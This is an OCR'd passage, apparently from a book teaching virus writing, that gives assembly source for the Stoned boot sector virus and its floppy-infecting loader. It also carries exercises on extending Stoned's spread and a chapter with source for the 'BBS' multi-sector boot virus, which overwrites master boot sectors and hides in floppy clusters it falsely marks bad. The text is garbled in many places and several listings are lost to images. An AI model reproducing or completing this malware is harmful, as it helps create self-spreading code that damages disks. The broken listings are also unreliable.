

**REP** MOVSB **1242H** move clears orig bs in ram<br>MOV AX.0301H :write it to the partition BS **MOV** AX, 0301H **;** write it to the partition BS<br> **EX, BX, BX EX EX** *z* at Cyl 0, Hd 0, Sec 1 **BX, BX (BX) at Cyl 0, Hd 0, Sec 1** CL  **INC CL INT 13H JMP SHORT GO\_BOOT ;and jump to original boot sec ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Messages and blank space STONED\_MSG1 DB 7,'Your PC is now Stoned!',7,0DH,0AH,0AH,0 STONED\_MSG2 DB 'LEGALISE MARIJUANA!' END\_VIRUS: ;end of the virus DB 0,0,0,0,0,0 ;blank space, not used PART\_TABLE:**  $\begin{array}{ccc} \text{PART}_{\text{F}} & \text{PART}_{\text{F}} \\ \text{PBF}_{\text{F}} & \text{PBF}_{\text{F}} \end{array}$  To  $\begin{array}{ccc} \text{PART}_{\text{F}} & \text{PART}_{\text{F}} \\ \text{PRT}_{\text{F}} & \text{PRT}_{\text{F}} \end{array}$ 16 dup (0) **figure 16 dup (0) partition 1 entry**<br> **16 dup (0) partition 2 entry DB** 16 dup (0) **contribution 2 entry**<br> **DB** 16 dup (0) **DB** 16 dup (0) **partition 3 entry DB** 16 dup (0) **contractly interval to the partition 3 entry**<br> **DB** 16 dup (0) **contractly interval to 19 entry ; partition 4 entry DB 0,0 ;usually 55 AA boot sec ID ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This is the virus loader. When executed from DOS, this is the routine that ;gets called, and it simply infects drive A: with the Stoned virus. LOADER:** push cs  $;$  set ds=es=cs  **pop es push cs pop ds** mov ax,201H **;read boot sector**<br>mov bx.OFFSET BUF **;into a buffer mov bx, OFFSET BUF**<br>mov **cx.1 mov cx,1 mov dx,0 int 13H** jnc LOAD1<br>mov ax,201H mov ax, 201H ;do it twice to compensate for<br>int 13H :disk change  **int 13H ;disk change LOAD1: mov ax,301H ;write original boot sector to disk** mov cx, 3<br>mov dx, 10 **mov dx,100H**<br>int 13H  **int 13H mov ax,301H ;and write virus to boot sector** mov bx, 0<br>mov cx, 1  **mov cx,1 mov dx,0 int 13H mov** ax,4C00H **;then exit to DOS**<br>int 21H  $int_1$ **BUF db 512 dup (?) ;buffer for disk reads/writes .stack ;leave room for a stack in an EXE file END LOADER**

# **Exercises**

- 1. Modify Stoned so that it does not infect the hard disk at all. You may find this modification useful for testing purposes in the rest of these exercises, since you won't have to clean up your hard disk every time you run the virus.
- 2. As presented here, Stoned infects only floppy disks accessed in the A: drive. Modify it so that it will infect disks in A: or B:. You'll have to modify the Interrupt 13H handler to check for either drive, and to check the proper motor status flag for the drive involved.
- 3. Take out the motor status check in the Interrupt 13H handler, and then, with the virus active, load a program from floppy. Take note of the added disk activity while loading.
- 4. Rewrite Stoned so that it does not need a far jump at the start of its code.
- 5. Install the modified BASIC boot sector that examines the Interrupt 13H vector which was discussed in Exercise 2 of the last chapter. Make sure it works, and then infect this diskette with Stoned. Does the BASIC boot sector now alert you that the Interrupt 13H vector has been modified? Why? Can you see how this can be a useful anti-virus program?

# **Advanced Boot Sector Techniques**

Up to now, we've only discussed boot sector viruses that take up a single sector of code. For example, the Stoned virus we discussed in the last chapter occupied just one sector. Certainly it is a very effective virus. At the same time, it is limited. One cannot add verymuch to it because there just isn'troomin a 512 byte chunk of code.If one wanted to add anything, be it anti-anti-virus routines, or a complex logic bomb, or beneficial routines, there's no place to put it.

For this reason, most sophisticated boot sector viruses are written as multi-sector viruses. Although we're not ready for the fancy add-ons yet, understanding how multi-sector boot sector viruses work is important in order to do that later. The *Basic Boot Sector* virus—or BBS—is a very simple multi-sector virus which is well-adapted to these purposes.

## **Basic Functional Characteristics**

Functionally, BBS doesn't do much more than Stoned. It migrates from a floppy disk to a hard disk at boot time, It goes resident using the same mechanism as Stoned, hooking interrupt 13H, infecting floppy disks as they are accessed.

The main difference between BBS and Stoned revolves around handling multiple sectors. Rather than simply going resident and then looking at the original boot sector and executing it, the BBS virus must first load the rest of itself into memory. Figure 12.1 explains this loading process.

Another important difference is that the BBS handles floppy infections in a manner completely compatible with DOS. As you'll remember, the Stoned could run into problems if a root directory had too many entries in it—a not uncommon occurrence for some disk formats. The BBS, because it is larger, can use a technique which will not potentially damage a disk.



Fig. 12.1: The BBS virus in memory.

### **The BBS on the Hard Disk**

BBS takes over the Master Boot Sector on the hard disk, replacing it with its own code (keeping the Partition Table intact, of course). Starting in Cylinder 0, Head 0, Sector 2, BBS stores its main body in 2 sectors. Then, in Cylinder 0, Head 0, Sector 4, it stores the original Master Boot Sector. Since all of Cylinder 0, Head 0 is normally free, the virus can store up to 512 bytes times the number of sectors in that cylinder.

At boot time, the BBS virus gets the size of conventional memory from the BIOS data area at 0:413H, subtracts (VIR  $SIZE+3)/2=2$  from it, then copies itself into high memory. BBS adjusts the segment it uses for **cs** so that the viral Master Boot Sector always executes at offset 7C00H whether it be in segment 0 or the high segment which BBS reserves for itself. (See Figure 12.1)

Once in high memory, the BBS Master Boot Sector loads the rest of the virus and the original Master Boot Sector just below it, from offset 7600H to 7BFFH. Then it hooks Interrupt 13H, moves the original Master Boot Sector to 0:7C00H, and executes it.

Simple enough.

#### **The BBS on Floppy Disk**

When infecting floppy disks, the BBS virus is much more sophisticated than Stoned. Obviously, trying to hide multiple sectors in a place like the root directory just won't do. After all, the root directory isn't that big to begin with.

The BBS attempts to infect disks in a manner completely compatible with DOS. It won't take up areas on the disk normally reserved for operating system data. Instead, it works within the framework of the file system on the disk, and reserves space for itself in much the same way the file system reserves space for a file. To do that, it must be smart enough to manipulate the *File Allocation Tables* on the disk.

Every disk is broken down into logical units called *clusters* by DOS. Clusters range anywhere from one to 64 or more sectors, depending on the size of the disk. Each cluster is represented by one entry in the File Allocation Table (FAT). This entry tells DOS what it is doing with that cluster. A zero in the FAT tells DOS that the cluster is free and available for use. A non-zero entry tells DOS that this cluster is being used by something already.

The FAT system allows DOS to retrieve files when requested. A file's directory entry contains a field pointing to the first cluster used by the file. (See Figure 3.4) If you look that cluster up in the FAT, the number you find there is either the number of the next cluster used by the file, or a special number used to indicate that this is the last cluster used by the file.

Typically, a disk will have two identical copies of the FAT table (it's important, so a backup made sense to the designers of DOS). They are stored back-to-back right after the operating system boot sector, and before the root directory. DOS uses two kinds of FATs, 12-bit and 16-bit, depending on the size of the disk. All of the standard floppy formats use 12-bit FATs, while most hard disks use 16-bit FATs. The main criterion DOS uses for choosing which to use is the size of the disk. A 12-bit FAT allows about 4K entries, whereas a 16-bit FAT allows nearly 64K entries. The more FAT entries, the more clusters, and the more clusters, the smaller each cluster will be. That's important, because a cluster represents the minimum storage space on a disk. If you have a 24 kilobyte cluster size, then even a one byte file takes up 24K of space.

Let's consider the 12-bit FAT a little more carefully here. For an example, let's look at a 360K floppy. Clusters are two sectors, and there are 355 of them. The first FAT begins in Track 0, Head 0, Sector 2, and the second in Track 0, Head 0, Sector 4. Each FAT is also two sectors long.

The first byte in the FAT identifies the disk type. A 360K disk is identified with an 0FDH in this byte. The first valid entry in the FAT is actually the third entry in a 12-bit FAT. Figure 12.2 dissects a typical File Allocation Table.

Normally, when a diskette is formatted, the FORMAT program verifies each track as it is formatted. If it has any trouble verifying a cylinder, it marks the relevant cluster bad in the FAT using an FF7 entry. DOS then avoids those clusters in every disk access. If it did not, the disk drive would hang up on those sectors every time something tried to access them, until the program accessing them timed out. This is an annoying sequence of events you may some-



Fig. 12.2: A Typical File Allocation Table.

times experience with a disk that has some bad sectors on it that went bad after it was formatted.

When infecting a floppy disk, the BBS virus first searches the FAT to find some sectors that are currently not in use on the disk. Then it marks these sectors, where it hides its code, as bad even though they really aren't. That way, DOS will no longer access them. Thus, the BBS virus won't interfere with DOS, though it will take up a small amount of space on the disk—and it can still access itself using direct Interrupt 13H calls. (See Figure 12.3) In the event that there aren't enough contiguous free clusters on the disk for BBS, the virus will simply abort its attempt to infect the disk.

The BBS utilizes several generic routines to manipulate the FAT, which are included in the FAT manager file FATMAN.ASM, which will work with any diskette using a 12-bit FAT. To set up the FAT management routines, a call must be made to INIT\_FAT\_MANAGER with the boot sector of the disk to be accessed in the SCRATCHBUF disk read/write buffer area in memory. Once properly initialized, the first routine, FIND\_FREE, will locate a number of contiguous free sectors on the disk in question. The number of sectors to find are stored in **bx** before calling FIND FREE. On return, the carry flag is set if no space was found,
otherwise **cx** contains the cluster number where the requested free space starts.

Next, the MARK\_CLUSTERS routine is called to mark these clusters bad. On entry, MARK\_CLUSTERS is passed the starting cluster to mark in **dx** and the number of clusters to mark in **cx**. Finally, UPDATE FAT SECTOR writes both FATs out to disk, completing the process. Thus, marking clusters bad boils down to the rather simple code





```
 call FIND_FREE
 jc EXIT
 mov dx,cx
 mov cx,VIR_SIZE+1
 call MARK_CLUSTERS
 call UPDATE_FAT_SECTOR
```
With FATs properly marked, the virus need only write itself to disk. But where? To find out, the virus calls one more FAT-MAN.ASM routine, CLUST\_TO\_ABSOLUTE. This routine is passed the cluster number in **cx**, and it returns with the **cx** and **dx** registers set up ready for a call to Interrupt 13H that will access the disk beginning in that cluster.

The only thing that FATMAN needs to work properly is the data area in the floppy disk boot sector (See Table 10.1). From this data, it is able to perform all the calculations necessary to access and maintain the FAT.

The BBS will attempt to infect a floppy disk every time Track 0, Head 0, Sector 1 (the boot sector) is read from the disk. Normally, this is done every time a new disk is inserted in a drive and accessed. DOS must read this sector to get the data area from the disk to find out where the FATs, Root Directory, and files are stored. BBS simply piggy-backs on this necessary activity and puts itself on the disk before DOS can even get the data. This logic is illustrated in Figure 12.4.

## **Self-Detection**

To avoid doubly-infecting a diskette (which, incidentally, would not be fatal) or a hard disk (which would be fatal), BBS reads the boot sector on the disk it wants to infect and compares the first 30 bytes of code with itself. These 30 bytes start after the data area in the boot sector at the label BOOT. If they are the same, then the virus is safe in assuming that it has already infected the disk, and it need not re-infect it.



Figure 12.4: BBS floppy infect logic.

## **Compatibility**

In theory, the BBS virus will be compatible with any FATbased floppy disk and any hard disk.

In designing any virus that hides at the top of conventional memory and hooks Interrupt 13H, one must pay some attention to what will happen when advanced operating systems like OS/2 load into memory. These operating systems typically do not use the BIOS to access the disk. Rather, they have installable device drivers that do all of the low-level I/O and interface with the hardware. Typically, a virus like BBS will simply get bypassed when OS/2 is loaded. It will be active until the device driver is loaded, and then

it sits there in limbo, unable to infect any more floppy disks, because Interrupt 13H never gets called.

One important exception is the 32-bit extensions for Windows 3.1. When the 32-bit disk driver loads, it notices that the Interrupt 13H vector is hooked below DOS, and it suggests to the user that there is possible viral activity, and then refuses to install. That's no big deal, because Windows just goes ahead and uses BIOS after that, but it gives the impression that there is a Windows incompatibility. Trying to overcome this "incompatibility" is probably a waste of time, though, because the 32-bit disk driver has lots of other problems, and one generally does better without installing it to begin with.

## **The Loader**

The BBS virus listed below compiles to a COM file which can be executed directly from DOS. When executed from DOS, a loader simply calls the INFECT\_FLOPPY routine, which proceeds to infect the diskette in drive A: and then exit.

## **The BBS Source**

The following assembler source, BBS.ASM, can be assembled to a COM file and executed directly from DOS to infect the A: drive. You'll also need the FATMAN.ASM, INT13H.ASM, and BOOT.ASM files, listed next. The following code will assemble directly with TASM. It will assemble with MASM 6.0 as-is, and earlier versions, provided you change the ".model tiny" statement to a ".model small" because not all MASMs understand the tiny model. A86 is pretty brain-dead here. It'll only work if you replace some "OFFSET X - OFFSET Y"'s because it's not smart enough to figure that out. I'll leave that up to you, though.

**;The BBS Virus is a boot sector virus which remains resident in memory ;after boot so it can infect disks. .model tiny ;change to "small" for MASM versions that dont .code ;understand "tiny" ORG 100H**

: This function acts as the loader for the virus. It infects the disk in a: START: BYTE PTR ds: [CURR DISK], 0 ;infect drive #0 (a:)  $m \cap V$  $d1,0$ ; set up dl for CHECK DISK  $m \cap v$  $cal1$ CHECK\_DISK ; is floppy already infected? **EXIT BAD** ;yes, just exit die i  $cal1$ INIT FAT MANAGER :initialize FAT mgmt routines call INFECT\_FLOPPY ;no, go infect the diskette EXIT NOW: ah,9<br>dx,OFFSET OK\_MSG<br>21H ; say infection ok  $mov$  $m \cap V$ int  $m \alpha v$ ax, 4C00H exit to DOS  $21H$  $int$ EXIT\_BAD:  $m \cap V$ ah, 9 ; say there was a problem dx, OFFSET ERR\_MSG  $mov$  $int$  $21H$  $ax.4C01H$ :exit with error code  $m \sim r$ int  $21H$ OK MSG DB 'Infection complete!\$' ERR MSG DB 'Infection process could not be completed!\$' ;\* BIOS DATA AREA ORG 413H MEMSIZE DW 640 ; size of memory installed, in KB ;\* VIRUS CODE STARTS HERE VIR SIZE **EOU**  $\overline{2}$ ; size of virus, in sectors 7C00H - 512\*VIR\_SIZE - 512 ORG ;A label for the beginning of the virus RRS: INCLUDE INT13H.ASM ; include interrupt 13H handler main routine ; This routine checks the status of the diskette motor flag for the drive in ;dl. If the motor is on, it returns with nz, else it returns with z. CHECK MOTOR: push hy push dx push es  $bx$ ,  $bx$  $var$ es, bx  $mov$  $:es=0$ bx, 43FH  $mov$ ;motor status at 0:43FH  $m \cap V$ bl,es:[bx] inc  $d1$ and bl,dl ; is motor on? ret with flag set pop  $es$ qoq  $dx$ pop hx ret ; See if disk dl is infected already. If so, return with Z set. This ; does not assume that registers have been saved, and saves/restores everything ;but the flags.



- **IFX: pop es**
	- -

 $pop$ 

 **pop bp pop di pop si pop dx**

*;number of sectors requested*<br>*find free space on disk*  **call FIND\_FREE ;find free space on disk jnc INF1 ;exit now if no space**



**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Infect Hard Disk Drive AL with this virus. This involves the following steps: ;A) Read the present boot sector. B) Copy it to Track 0, Head 0, Sector 7. ;C) Copy the disk parameter info into the viral boot sector in memory. D) Copy ;the viral boot sector to Track 0, Head 0, Sector 1. E) Copy the BBS**

; routines to Track 0, Head 0, Sector 2, 5 sectors total. The present MBS : should already be in memory at SCRATCHBUF when this is called! INFECT HARD: bx, OFFSET BBS ;and go write it at  $m \cap v$  $m \cap v$ dx,80H ;drive c:, head 0 ds:[VIRDX],dx save where virus goes  $m \sim r$  $mov$  $cx.0002H$ ;track 0, sector 2 ds: [VIRCX], cx  $m \cap v$  $ax,0300H + VIR$  SIZE + 1  $m \cap T$ .BTOS write  $int$  $13H$ :virus + original mbs to disk  $m \cap V$ si.OFFSET SCRATCHBUF + 1BEH set up partition table:  $mov$ di.OFFSET PART cx, 40H  $m \cap v$ rep  $movsh$  $m \cap V$ WORD PTR ds: [BS\_SECS\_PER\_TRACK], 64 ; make this big enough to work  $m \cap V$ bx, OFFSET BOOT START dx,80H ;head 0, drive c:  $mov$  $m \cap v$  $cx,1$ ;track 0, sector 1 ax, 301H  $m \sim r$ ;write 1 sector int  $13H$ ret ; This routine determines if a hard drive C: exists, and returns NZ if it does, :Z if it does not. IS HARD THERE:  $ds$ push ax, ax  $x_0r$  $mov$ ds, ax bx, 475H ;Get hard disk count from bios  $m \cap v$  $mov$  $a1$ , [ $bx$ ] :put it in al pop ds  $or$ al.al :return z set/reset ret ;Determine whether the boot sector in SCRATCHBUF is the viral boot sector. Returns Z if it is, NZ if not. The first 30 bytes of code, starting at BOOT, ; are checked to see if they are identical. If so, it must be the viral boot ; sector. It is assumed that es and ds are properly set to this segment when :this is called. IS VBS:  $_{\rm push}$ si :save these push di  $61A$ ; set up for a compare di.OFFSET BOOT  $m \cap V$ si, OFFSET SCRATCHBUF + (OFFSET BOOT - OFFSET BOOT\_START)  $m \cap v$  $cx, 15$  $mov$  $repz$  $cmpsw$ ; compare 30 bytes pop di tractors these qoq si ret ; and return with z properly set :\* A SCRATCH PAD BUFFER FOR DISK READS AND WRITES  $OPG = 7000H = 512$ 

**INCLUDE BOOT.ASM ;include boot sector code**

 **END START**

## **The FATMAN Listing**

The FATMAN.ASM file is used by the BBS virus to access and manipulate the File Allocation Table on floppy disks. It is also used by a number of other viruses discussed later in this book. It cannot be assembled separately. Rather, it is an include file for use with other ASM files.

